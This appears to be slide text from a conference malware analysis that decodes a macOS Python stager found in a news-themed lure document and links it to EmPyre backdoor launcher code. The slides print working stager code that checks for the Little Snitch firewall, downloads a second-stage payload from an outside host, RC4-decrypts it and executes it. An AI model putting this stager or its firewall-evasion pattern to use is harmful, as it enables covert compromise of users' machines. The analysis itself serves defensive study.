 ANALYSIS:
"U.S. Allies & Rivals Digest Trump's Victory"
$ python
>>> import base64
>>> cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBv .... "
>>> base64.b64decode(cmd)
...
dXFprvsgMBSIyPf = 'atfMzZOqVLbcj'
import ssl;
import sys, urllib2;
import re, subprocess;
cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell = True, stdout = subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
...
a = o.open('https://www.securitychecking.org:443/index.asp').read();
key = 'fff96aed07cb7ea65e7f031bd714607d';
S, j, out = range(256), 0, []
for i in range(256):
   j = (j + S[i] + ord(key[i % len(key)])) % 256
   S[i], S[j] = S[j], S[i]
...
exec(''.join(out))
decoded python code
...looks familiar!?
firewall check
1 LittleSnitch running?
2 Download 2nd-stage payload
(www.securitychecking.org)
3 RC4 decrypt this payload
(key: fff96aed07cb7ea...)
4 Execute decrypted payload
launcherBase += "import re, subprocess;"
launcherBase += "cmd = \"ps -ef | grep Little\ Snitch | grep -v grep\"\n"
launcherBase += "ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)\n"
launcherBase += "out = ps.stdout.read()\n"
launcherBase += "ps.stdout.close()\n"
launcherBase += "if re.search(\"Little Snitch\", out):\n"
launcherBase += "   sys.exit()\n"
launcherBase += "S,j,out=range(256),0,[]\n"
launcherBase += "for i in range(256):\n"
launcherBase += "    j=(j+S[i]+ord(key[i%len(key)]))%256\n"
launcherBase += "    S[i],S[j]=S[j],S[i]\n"
launcherBase += "i=j=0\n"
launcherBase += "for char in a:\n"
launcherBase += "    i=(i+1)%256\n"
launcherBase += "    j=(j+S[i])%256\n"
launcherBase += "    S[i],S[j]=S[j],S[i]\n"
launcherBase += "    out.append(chr(ord(char)^S[(S[i]+S[j])%256]))\n"
launcherBase += "exec(''.join(out))"
EmPyre (python backdoor)
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co